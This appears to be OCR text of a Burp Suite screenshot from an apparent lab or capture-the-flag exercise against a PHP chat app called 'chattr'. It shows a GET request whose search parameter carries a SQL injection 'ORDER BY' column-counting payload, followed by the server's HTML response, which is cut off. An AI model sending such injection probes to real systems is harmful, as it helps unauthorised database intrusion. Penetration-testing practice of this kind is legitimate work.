 Request
Pretty Raw Hex \n
1 GET /index.php?q=%27%29+ORDER+BY+2--+-&u=1 HTTP/1.1
2 Host: 154.57.164.82:40359
3 Cookie: PHPSESSID=e6k1e795iu1j3ppm1r3b5idl9b
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-GB,ja;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Sec-Gpc: 1
9 Referer:
https://154.57.164.82:40359/index.php?q=%27%29+ORDER+BY+4--+-&u=1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Tue, 20 Oct 2026 12:17:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 5202
10
11
12 <!doctype html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width,
initial-scale=1">
17 <title>
chattr - speak freely!
</title>
18 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstr
ap.min.css" rel="stylesheet" integrity="
sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY
6hW+ALEwIH" crossorigin="anonymous">
19 </head>
20 <body>
21 <nav class="navbar navbar-expand-lg bg-body-tertiary">
22 <div class="container">
23 <a class="navbar-brand" href="/">
<span style="
font-weight:bold;color:#0d6efd;font-size:x-lar
Search 0 highlights
Done